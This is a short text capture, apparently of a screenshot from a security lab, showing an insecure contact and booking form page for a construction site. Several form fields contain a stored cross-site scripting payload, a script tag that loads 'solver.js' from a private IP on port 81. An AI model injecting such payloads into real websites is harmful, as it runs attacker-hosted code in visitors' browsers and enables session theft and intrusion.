 Not secure construction/contact.html
n Home About Services Contact us
BOOKING ONLINE
<script src="http://192.168.45.166:81/solver.js"></script>
<script src="http://192.168.45.166:81/solver.js"></script>
<script src="http://192.168.45.166:81/solver.js"></script>
Service 1
<script src="http://192.168.45.166:81/solver.js"></script>
SEND